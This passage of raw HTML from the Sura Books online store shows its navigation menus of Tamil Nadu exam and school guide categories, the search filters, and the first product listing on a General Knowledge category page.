									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="9367fd6d92bfa1e0dd2aaafc-text/javascript" src="/Js/incSupport.js"></script>
<script type="9367fd6d92bfa1e0dd2aaafc-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="9367fd6d92bfa1e0dd2aaafc-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Category/4309/educational-and-professional/general-knowledge/";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vCategory = 4309;
vFilter = 1;

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> General Knowledge
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	 <ul>
<div class="left_link_txt"><a style="color:#dd0011;" href="/Category/19/educational-and-professional/">Educational and Professional&nbsp;&raquo;</a></div><div class="left_link_txt"><a style="color:#dd0011;" href="/Category/4309/educational-and-professional/general-knowledge/">General Knowledge&nbsp;&raquo;</a></div>
</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">No Discount</a><span class="count">19</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(10, 20, '10% - 20%');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">10% - 20%</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter('', 49, 'Under Rs. 49');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">Under Rs. 49</a><span class="count">3</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(50, 100, 'Rs. 50 - Rs. 100');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">Rs. 50 - Rs. 100</a><span class="count">11</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(100, 250, 'Rs. 100 - Rs. 250');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">Rs. 100 - Rs. 250</a><span class="count">6</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">Paperback</a><span class="count">20</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(2, 'Tamil');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">Tamil</a><span class="count">19</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(1, 'English');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">English</a><span class="count">1</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title">General Knowledge</h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
							<div style="display: inline;" id="divStartItem">1</div>
							-
							<div style="display: inline;" id="divEndItem">10</div>
							of
							<div style="display: inline;" id="divTotalItem">20</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: ;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within 'General Knowledge'" title="Search within 'General Knowledge'" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/77223/mini-encyclopaedia-for-children">
					<img loading=lazy class="default-img img-responsive lazy" title="Mini Encyclopaedia for children" src="https://www.surabooks.com//Cache/Books/75000/72505/images/Large/2014731525202010326987_W205_Siruvar Thagaval_Front Wrapper.jpg" alt="Mini Encyclopaedia for children" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/72505/images/Large/2014731525202010326987_W205_Siruvar Thagaval_Front Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(77223);" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/77223/mini-encyclopaedia-for-children">&#2970;&#3007;&#2993;&#3009;&#2997;&#2992;&#3021; &#2980;&#2965;&#2997;&#2994;&#3021; &#2965;&#2995;&#2974;&#3021;&#2970;&#3007;&#2991;&#2990;&#3021;</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/45617/rv-pathy'>R.V. Pathy</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Mini Encyclopaedia for children <a href="/Books/77223/mini-encyclopaedia-for-children" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2010</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 40.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 40.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77223');" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=77223'" data-cf-modified-9367fd6d92bfa1e0dd2aaafc-=""><span>Express Checkout</span></button>
